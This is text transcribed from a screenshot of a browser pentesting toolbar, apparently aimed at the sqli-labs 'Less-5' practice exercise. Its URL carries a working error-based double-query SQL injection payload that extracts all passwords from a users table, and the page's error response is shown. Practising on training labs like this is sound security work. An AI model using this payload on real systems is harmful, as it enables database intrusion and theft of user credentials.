 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://bachang.cn/sqli/Less-5/?id=1' and (select 1 from (select count(*),concat((select group_concat(password) from users),floor(rand(0)*2)) as x from information_schema.tables group by x) as a) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-5